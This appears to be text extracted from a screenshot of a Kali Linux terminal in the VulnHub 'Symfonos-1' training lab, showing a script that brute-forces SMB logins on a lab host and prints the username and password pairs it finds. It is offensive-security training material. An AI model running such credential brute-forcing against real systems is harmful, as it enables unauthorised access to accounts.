 (root💀kali)-[~/vulnHub/Symfonos-1/192.168.56.123/exploit/bruteforce/smb]
# ./smb_bruteforce.sh 192.168.56.123 usernames.txt passwords.txt helios
Try: Zeus + epidioko
Try: Zeus + qwerty
Try: Zeus + baseball
Try: zeus + epidioko
Try: zeus + qwerty
Try: zeus + baseball
Try: helios + epidioko
Try: helios + qwerty
Found Valid Combination helios:qwerty
Try: helios + baseball
Try: Helios + epidioko
Try: Helios + qwerty
Found Valid Combination Helios:qwerty
Try: Helios + baseball
OFFENSIVE SECURIT